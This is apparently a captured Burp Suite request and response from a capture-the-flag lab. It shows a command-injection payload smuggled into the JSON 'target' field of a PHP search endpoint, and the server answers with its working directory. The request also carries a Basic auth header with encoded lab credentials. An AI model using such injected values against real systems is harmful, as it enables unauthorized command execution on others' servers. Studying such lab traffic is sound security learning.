 Request
Pretty Raw Hex \n ≡
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.117.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 22
9 Origin: http://10.10.117.195
10 Authorization: Basic cmFzY2FsOm1hcmluZXM=
11 Connection: close
12 Referer: http://10.10.117.195/
13
14 {
"target":"\";pwd \""
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Jan 2022 03:44:39 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 33
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["\/var\/www\/html\/assets\/php"]